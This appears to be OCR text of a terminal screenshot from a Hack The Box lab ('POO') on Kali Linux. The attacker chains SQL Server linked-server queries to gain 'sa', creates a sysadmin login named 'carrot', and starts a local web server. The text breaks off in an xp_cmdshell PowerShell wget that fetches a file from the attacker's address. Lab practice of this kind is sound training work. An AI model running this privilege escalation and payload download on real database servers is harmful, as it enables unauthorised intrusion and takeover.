 File Machine View Input Devices Help
Applications Places Jan 10 07:07
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 85x20
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near 'exec ('select sus
er_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at
[COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with pa
ssword = ''''P@ssw0rd!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_
CONFIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''car
rot'''' as ''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO
_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''car
rot'''',''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CO
NFIG];
SQL (external_user  external_user@master)>
kali@kali: ~/Tools 85x18
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<global>
inet6 fe80::11a:9473:cfbe:95a  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNS
EC)
RX packets 726526  bytes 538538355 (513.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 825346  bytes 69763128 (66.5 MiB)
TX errors 0  dropped 225170 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
12/12/2019  07:35 PM    <DIR>          Program Files
12/13/2019  04:01 AM    <DIR>          Program Files (x86)
01/10/2024  02:07 PM    <DIR>          Temp
12/12/2019  06:02 PM    <DIR>          Users
11/25/2021  09:36 PM    <DIR>          Windows
0 File(s)              0 bytes
7 Dir(s)  10,060,488,704 bytes free
NULL
SQL (carrot  dbo@master)> xp_cmdshell powershell -c "wget http://10.10.14.8/nm